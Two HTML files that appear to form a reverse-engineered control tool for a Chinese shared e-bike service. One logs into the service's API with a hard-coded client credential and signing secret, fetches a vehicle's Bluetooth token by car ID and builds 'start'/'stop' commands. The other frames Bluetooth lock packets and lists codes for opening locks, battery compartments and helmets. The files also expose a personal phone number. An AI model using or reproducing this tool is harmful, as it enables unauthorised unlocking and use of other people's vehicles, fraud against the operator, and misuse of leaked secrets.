
<file: yh.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>启动网页</title>
</head>

<body>
    电话号码：<input id="phone_num" value="15815949964" /><button
        onclick="post(`https:/`+`/ebike-client.xiaoantech.com/client/code/send`,{phone:`+86-`+document.querySelector('#phone_num').value,scene:1},()=>{log('Success.')})">
        获取验证码</button><br />
    验证码：<input id="check_num" /><button
        onclick="post(`https:/`+`/ebike-client.xiaoantech.com/oauth/token`,{phone:`+86-`+document.querySelector('#phone_num').value,messageCode:document.querySelector('#check_num').value,grant_type:'phone_code'},(data)=>{log('Success.');localStorage.User = 'Bearer '+data.data.accessToken})">
        验证验证码</button><br />
    运行：CarId: <input id="CarId" /><br />
    Key: <input id="key" /><br />
    运行类型：<button onclick="run(document.querySelector('#CarId').value,44,[0,0]);log('开车')">
        开车</button><button onclick="run(document.querySelector('#CarId').value,43,'');log('关车')">
        关车</button>
    </button>
    <button onclick="run(document.querySelector('#CarId').value,40,[255])">
        发声音</button><br /><br />
    <button onclick="localStorage.User = 'Basic NjUxOnhpYW9hbnRlY2g='">清除状态</button>
   
    <div></div>

    <script>
        function run(Carid, key, typ) {
            post(
                "https://ebike-client.xiaoantech.com/client/rent/getCarInfo",
                {
                    carId: Carid,
                },
                (data) => {
                    post(
                        "https://ebike-client.xiaoantech.com/client/paas/device/getBlueToothToken",
                        {
                            imei: data.data.imei,
                        },
                        (data) => {
                            var token = (function (e) {
                                for (
                                    var t = parseInt(e).toString(16),
                                    n = "00000000",
                                    r = n.length - t.length,
                                    a = n.substr(0, r) + t,
                                    i = [],
                                    o = 0;
                                    o < a.length;
                                    o += 2
                                )
                                    i.push(parseInt(a.substring(o, o + 2), 16));
                                return i;
                            })(data.data.token);

                            var i, o, s, c, u, l;
                            for (
                                i = token, 
                                n = key, 
                                a = typ, 
                                o = 0,
                                s = void 0 !== a ? a.length : 0;
                                o < s;

                            )
                                i.push(a[o++]);
                            return (
                                (s = i.length),
                                (c = 0),
                                s > 0 &&
                                i.forEach(function (e) {
                                    c += e;
                                }, void 0),
                                (u = m(n + c + s)),
                                (l = _(i)),
                                log(m(n) + m(s) + l + u)
                            );
                        }
                    );
                }
            );
        }
        localStorage.User =
            "Basic NjUxOnhpYW9hbnRlY2g=";
        function log(data) {
            document.querySelector("div").innerText +=
                "[" + Date() + "] " + data + "\n";
        }
        function SHA256(s) {
            var chrsz = 8;
            var hexcase = 0;
            function safe_add(x, y) {
                var lsw = (x & 0xffff) + (y & 0xffff);
                var msw = (x >> 16) + (y >> 16) + (lsw >> 16);
                return (msw << 16) | (lsw & 0xffff);
            }
            function S(X, n) {
                return (X >>> n) | (X << (32 - n));
            }
            function R(X, n) {
                return X >>> n;
            }
            function Ch(x, y, z) {
                return (x & y) ^ (~x & z);
            }
            function Maj(x, y, z) {
                return (x & y) ^ (x & z) ^ (y & z);
            }
            function Sigma0256(x) {
                return S(x, 2) ^ S(x, 13) ^ S(x, 22);
            }
            function Sigma1256(x) {
                return S(x, 6) ^ S(x, 11) ^ S(x, 25);
            }
            function Gamma0256(x) {
                return S(x, 7) ^ S(x, 18) ^ R(x, 3);
            }
            function Gamma1256(x) {
                return S(x, 17) ^ S(x, 19) ^ R(x, 10);
            }
            function core_sha256(m, l) {
                var K = new Array(
                    0x428a2f98,
                    0x71374491,
                    0xb5c0fbcf,
                    0xe9b5dba5,
                    0x3956c25b,
                    0x59f111f1,
                    0x923f82a4,
                    0xab1c5ed5,
                    0xd807aa98,
                    0x12835b01,
                    0x243185be,
                    0x550c7dc3,
                    0x72be5d74,
                    0x80deb1fe,
                    0x9bdc06a7,
                    0xc19bf174,
                    0xe49b69c1,
                    0xefbe4786,
                    0xfc19dc6,
                    0x240ca1cc,
                    0x2de92c6f,
                    0x4a7484aa,
                    0x5cb0a9dc,
                    0x76f988da,
                    0x983e5152,
                    0xa831c66d,
                    0xb00327c8,
                    0xbf597fc7,
                    0xc6e00bf3,
                    0xd5a79147,
                    0x6ca6351,
                    0x14292967,
                    0x27b70a85,
                    0x2e1b2138,
                    0x4d2c6dfc,
                    0x53380d13,
                    0x650a7354,
                    0x766a0abb,
                    0x81c2c92e,
                    0x92722c85,
                    0xa2bfe8a1,
                    0xa81a664b,
                    0xc24b8b70,
                    0xc76c51a3,
                    0xd192e819,
                    0xd6990624,
                    0xf40e3585,
                    0x106aa070,
                    0x19a4c116,
                    0x1e376c08,
                    0x2748774c,
                    0x34b0bcb5,
                    0x391c0cb3,
                    0x4ed8aa4a,
                    0x5b9cca4f,
                    0x682e6ff3,
                    0x748f82ee,
                    0x78a5636f,
                    0x84c87814,
                    0x8cc70208,
                    0x90befffa,
                    0xa4506ceb,
                    0xbef9a3f7,
                    0xc67178f2
                );
                var HASH = new Array(
                    0x6a09e667,
                    0xbb67ae85,
                    0x3c6ef372,
                    0xa54ff53a,
                    0x510e527f,
                    0x9b05688c,
                    0x1f83d9ab,
                    0x5be0cd19
                );
                var W = new Array(64);
                var a, b, c, d, e, f, g, h, i, j;
                var T1, T2;
                m[l >> 5] |= 0x80 << (24 - (l % 32));
                m[(((l + 64) >> 9) << 4) + 15] = l;
                for (var i = 0; i < m.length; i += 16) {
                    a = HASH[0];
                    b = HASH[1];
                    c = HASH[2];
                    d = HASH[3];
                    e = HASH[4];
                    f = HASH[5];
                    g = HASH[6];
                    h = HASH[7];
                    for (var j = 0; j < 64; j++) {
                        if (j < 16) W[j] = m[j + i];
                        else
                            W[j] = safe_add(
                                safe_add(
                                    safe_add(Gamma1256(W[j - 2]), W[j - 7]),
                                    Gamma0256(W[j - 15])
                                ),
                                W[j - 16]
                            );
                        T1 = safe_add(
                            safe_add(
                                safe_add(safe_add(h, Sigma1256(e)), Ch(e, f, g)),
                                K[j]
                            ),
                            W[j]
                        );
                        T2 = safe_add(Sigma0256(a), Maj(a, b, c));
                        h = g;
                        g = f;
                        f = e;
                        e = safe_add(d, T1);
                        d = c;
                        c = b;
                        b = a;
                        a = safe_add(T1, T2);
                    }
                    HASH[0] = safe_add(a, HASH[0]);
                    HASH[1] = safe_add(b, HASH[1]);
                    HASH[2] = safe_add(c, HASH[2]);
                    HASH[3] = safe_add(d, HASH[3]);
                    HASH[4] = safe_add(e, HASH[4]);
                    HASH[5] = safe_add(f, HASH[5]);
                    HASH[6] = safe_add(g, HASH[6]);
                    HASH[7] = safe_add(h, HASH[7]);
                }
                return HASH;
            }
            function str2binb(str) {
                var bin = Array();
                var mask = (1 << chrsz) - 1;
                for (var i = 0; i < str.length * chrsz; i += chrsz) {
                    bin[i >> 5] |=
                        (str.charCodeAt(i / chrsz) & mask) << (24 - (i % 32));
                }
                return bin;
            }
            function Utf8Encode(string) {
                string = string.replace(/\r\n/g, "\n");
                var utftext = "";
                for (var n = 0; n < string.length; n++) {
                    var c = string.charCodeAt(n);
                    if (c < 128) {
                        utftext += String.fromCharCode(c);
                    } else if (c > 127 && c < 2048) {
                        utftext += String.fromCharCode((c >> 6) | 192);
                        utftext += String.fromCharCode((c & 63) | 128);
                    } else {
                        utftext += String.fromCharCode((c >> 12) | 224);
                        utftext += String.fromCharCode(((c >> 6) & 63) | 128);
                        utftext += String.fromCharCode((c & 63) | 128);
                    }
                }
                return utftext;
            }
            function binb2hex(binarray) {
                var hex_tab = hexcase ? "0123456789ABCDEF" : "0123456789abcdef";
                var str = "";
                for (var i = 0; i < binarray.length * 4; i++) {
                    str +=
                        hex_tab.charAt(
                            (binarray[i >> 2] >> ((3 - (i % 4)) * 8 + 4)) & 0xf
                        ) +
                        hex_tab.charAt((binarray[i >> 2] >> ((3 - (i % 4)) * 8)) & 0xf);
                }
                return str;
            }
            s = Utf8Encode(s);
            return binb2hex(core_sha256(str2binb(s), s.length * chrsz));
        }
        function m(e) {
            return ("0" + (255 & e).toString(16)).slice(-2);
        }
        function _(e) {
            return Array.from(e, function (e) {
                return m(e);
            }).join("");
        }
        function post(url, body, ret) {
            var httpRequest = new XMLHttpRequest();
            var time = Date.now();
            var send = {
                ...{
                    traceId: time + "" + Math.floor(Math.random() * 1e11),
                    tenantId: "1102",
                },
                ...body,
            };
            httpRequest.open("POST", url, true);
            httpRequest.setRequestHeader("Content-Type", "application/json");
            httpRequest.setRequestHeader("_t", time);
            httpRequest.setRequestHeader(
                "_s",
                SHA256(
                    JSON.stringify(send) +
                    "_t=" +
                    time +
                    "baaa736828207439964309efde598b2a6ca3d9888cb6f1eaa03b2799b8c6780c"
                )
            );
            localStorage.User && httpRequest.setRequestHeader("Authorization", localStorage.User);

            httpRequest.onreadystatechange = function () {
                log("Post " + url + " " + httpRequest.responseText);
                if (httpRequest.readyState == 4 && httpRequest.status == 200) {
                    var data = JSON.parse(httpRequest.responseText);
                    ret(data);
                } else console.log(url, data);
            };
            httpRequest.send(JSON.stringify(send));
        }
        function first(t, n, a) {
            for (i = e.sent, o = 0, s = void 0 !== a ? a.length : 0; o < s;)
                i.push(a[o++]);
            return (
                (s = i.length),
                (c = 0),
                s > 0 &&
                i.forEach(function (e) {
                    c += e;
                }, void 0),
                (u = m(n + c + s)),
                (l = _(i)),
                m(n) + m(s) + l + u
            );
        }
    </script>
</body>

</html>
</file>

<file: yunhe.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>

<body>
    <script>
        function c(n) {
            l = n;
            var c = MAIN.getSequenceId(10);
            var a = MAIN.header(l, 0, "00", c), u = a + l.replace(/\s+/g, "");

            return u;

        }


        var t = [0, 4489, 8978, 12955, 17956, 22445, 25910, 29887, 35912, 40385, 44890, 48851, 51820, 56293, 59774, 63735, 4225, 264, 13203, 8730, 22181, 18220, 30135, 25662, 40137, 36160, 49115, 44626, 56045, 52068, 63999, 59510, 8450, 12427, 528, 5017, 26406, 30383, 17460, 21949, 44362, 48323, 36440, 40913, 60270, 64231, 51324, 55797, 12675, 8202, 4753, 792, 30631, 26158, 21685, 17724, 48587, 44098, 40665, 36688, 64495, 60006, 55549, 51572, 16900, 21389, 24854, 28831, 1056, 5545, 10034, 14011, 52812, 57285, 60766, 64727, 34920, 39393, 43898, 47859, 21125, 17164, 29079, 24606, 5281, 1320, 14259, 9786, 57037, 53060, 64991, 60502, 39145, 35168, 48123, 43634, 25350, 29327, 16404, 20893, 9506, 13483, 1584, 6073, 61262, 65223, 52316, 56789, 43370, 47331, 35448, 39921, 29575, 25102, 20629, 16668, 13731, 9258, 5809, 1848, 65487, 60998, 56541, 52564, 47595, 43106, 39673, 35696, 33800, 38273, 42778, 46739, 49708, 54181, 57662, 61623, 2112, 6601, 11090, 15067, 20068, 24557, 28022, 31999, 38025, 34048, 47003, 42514, 53933, 49956, 61887, 57398, 6337, 2376, 15315, 10842, 24293, 20332, 32247, 27774, 42250, 46211, 34328, 38801, 58158, 62119, 49212, 53685, 10562, 14539, 2640, 7129, 28518, 32495, 19572, 24061, 46475, 41986, 38553, 34576, 62383, 57894, 53437, 49460, 14787, 10314, 6865, 2904, 32743, 28270, 23797, 19836, 50700, 55173, 58654, 62615, 32808, 37281, 41786, 45747, 19012, 23501, 26966, 30943, 3168, 7657, 12146, 16123, 54925, 50948, 62879, 58390, 37033, 33056, 46011, 41522, 23237, 19276, 31191, 26718, 7393, 3432, 16371, 11898, 59150, 63111, 50204, 54677, 41258, 45219, 33336, 37809, 27462, 31439, 18516, 23005, 11618, 15595, 3696, 8185, 63375, 58886, 54429, 50452, 45483, 40994, 37561, 33584, 31687, 27214, 22741, 18780, 15843, 11370, 7921, 3960];
        var r = [53, 65, 50, 66, 51, 67, 54, 68, 57, 69, 56, 70, 55, 52, 49, 48];
        var MAIN = {
            header: function (t, r, n, e) {
                var a = this.getPayLoadLength(t.toString().replace(/\s+/g, "")),
                    o = Array.prototype.map.call(t.split(" "), (function (t) {
                        return "0x".concat(t)
                    })),
                    c = this.getCRC16(o).toLowerCase();
                return "aa".concat(r, "2").concat(n).concat(e).concat(a).concat(c)
            },
            content: function (t, r) {
                return 0 == t.length ? r : "".concat(t).concat(r)
            },
            getCRC16: function (r) {
                var n = 65535;
                r.forEach((function (r, e, a) {
                    n = n >>> 8 ^ t[255 & (n ^ r)]
                }));
                var e = (65535 & ~n).toString(16),
                    a = "0000".concat(e);
                return a.substr(e.length, a.length)
            },
            getSequenceId: function (t) {
                t > 255 && (t = 0);
                var r = t.toString(16),
                    n = "00".concat(r);
                return n.substr(r.length, n.length)
            },
            getSecretKeyLength: function (t) {
                var r = (t.length / 2).toString(16),
                    n = "00".concat(r);
                return n.substr(r.length, n.length)
            },
            getPayLoadLength: function (t) {
                var r = (t.length / 2).toString(16),
                    n = "0000".concat(r);
                return n.substr(r.length, n.length)
            },
            encrypt: function (t) {
                var n = "";
                if (t = t.toUpperCase()) {
                    var e = t.length;
                    if (!(e > 16)) {
                        for (var a = 0; a < e; a++)
                            for (var o = 0; o < 16; o++) t.charAt(a).charCodeAt() == r[o] && (n += String.fromCharCode(42 + o));
                        return n
                    }
                }
            },
            ab2hex: function (t) {
                return Array.prototype.map.call(new Uint8Array(t), (function (t) {
                    return ("00" + t.toString(16)).slice(-2)
                })).join("")
            },
            strAverage2Arr: function (t, r) {
                for (var n = [], e = 0; e < t.length; e += r) n.push(t.slice(e, e + 2));
                return n
            },
            addFlagBeforeArr: function (t) {
                return Array.prototype.map.call(t, (function (t) {
                    return "0x".concat(t)
                }))
            },
            hexStringToArrayBuffer: function (t) {
                return new Uint8Array(t.match(/[\da-f]{2}/gi).map((function (t) {
                    return parseInt(t, 16)
                }))).buffer
            }
        };

    </script>
    <input> <button
        onclick="document.querySelector('div').innerHTML = c(document.querySelector('input').value)">RUN</button><br>
    
<br>"open"  "03 00 02 01 00"
<br>"close" "03 00 01 01 01"
<br>"temp"  "03 00 01 01 30"
<br>"tempopen" ("TjHhzn"? "03 00 01 01 31" : "03 00 02 01 00")
<br>"helmet" "03 00 14 01 01"
<br>"close1" "03 00 01 01 30"
<br>"open1" "03 00 01 01 31"
<br>"open-battery" "03 00 05 01 01"
<br>"close-battery" "03 00 05 01 00"
<br>"beep" "03 00 04 01 01"
<br>"locate" "03 00 01 01 01"
    <div></div>
</body>

</html>
</file>
